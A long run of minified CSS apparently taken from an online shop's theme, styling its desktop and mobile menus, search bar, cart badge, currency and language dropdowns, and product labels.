.j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.desktop-header-active .header .full-search
#search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Open Sans';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0,0,0,1);margin-left:-2px;margin-top:-10px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px}.top-menu .j-menu>li>a{font-size:11px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(58, 71, 84, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Open Sans';font-weight:500;text-transform:uppercase;font-family:'Open Sans';font-weight:500;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\eacc' !important;font-family:icomoon !important;content:'\eacc' !important;font-family:icomoon !important}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(0, 0, 0, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(0, 0, 0, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(0, 0, 0, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Open Sans';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-color:rgba(0, 0, 0, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1);left:5px}.mobile-main-menu-wrapper .main-menu .open-menu{padding-left:17px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(0, 0, 0, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58, 71, 84, 1);left:5px}.mobile-header-active .header-search{border-radius:40px}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:45px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(0, 0, 0, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(0, 0, 0, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories{background:rgba(7, 7, 7, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{font-family:'Open Sans';font-weight:300;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(255, 255, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(0, 0, 0, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width: 470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
